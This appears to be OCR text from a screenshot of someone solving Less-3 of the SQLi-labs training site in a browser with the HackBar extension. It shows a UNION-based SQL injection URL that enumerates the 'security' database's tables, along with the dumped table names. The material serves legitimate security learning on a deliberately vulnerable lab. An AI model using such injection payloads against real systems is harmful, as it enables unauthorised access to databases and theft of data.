 不安全 sqlilabs.njhack.xyz/Less-3/?id=-2%27)%20...
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
less3.md
文件 大纲
DevTools - sqlilabs.njhack.xyz/Less-3/?id=-2%27)%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%2...
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-3/?id=-2') union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema="security" --+